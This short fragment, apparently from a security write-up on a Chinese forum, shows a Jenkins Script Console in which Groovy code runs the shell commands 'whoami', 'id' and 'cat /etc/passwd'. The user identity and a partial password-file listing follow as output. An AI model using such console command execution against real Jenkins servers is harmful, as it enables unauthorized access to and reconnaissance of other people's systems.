 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
2 println "id".execute().text
3 println "cat /etc/passwd".execute().text
Result
jenkins
uid=111(jenkins) gid=117(jenkins) groups=117(jenkins)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
先知社区